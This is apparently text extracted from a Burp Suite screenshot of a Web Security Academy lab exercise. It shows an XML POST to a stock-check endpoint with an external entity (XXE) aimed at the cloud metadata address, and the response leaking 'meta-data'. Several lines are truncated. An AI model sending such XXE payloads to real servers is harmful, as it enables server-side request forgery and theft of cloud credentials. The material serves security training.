 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acc41f601ed2e72081cd2633002e0043.web-security-academy.net
3 Cookie: session=EC7wPuxGmRumOxHrGV6eXluEDvnMMadq
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Ge
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acc41f601ed2e72081cd2633002e0043.web-security-
9 Content-Type: application/xml
10 Origin: https://acc41f601ed2e72081cd2633002e0043.web-security-a
11 Content-Length: 195
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY H3X0S3 SYSTEM "http://169.254.169.2
20 <stockCheck>
<productId>
&H3X0S3;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"